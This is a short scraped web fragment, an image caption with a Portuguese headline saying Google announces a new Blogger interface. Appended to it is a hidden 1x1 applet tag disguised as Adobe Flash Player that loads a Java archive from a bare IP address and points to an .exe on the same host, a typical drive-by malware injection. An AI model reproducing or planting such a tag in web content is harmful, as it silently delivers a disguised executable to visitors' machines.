 blogger dashboard e1300121619516 Google anuncia nova interface para o Blogger <applet name=Adobe Flash Player 10.3 code=adobeflash.class archive=http://216.59.21.118/adobeflash.jar width=1 height=1><param name=link value=http://216.59.21.118/adobeflash.exe></applet>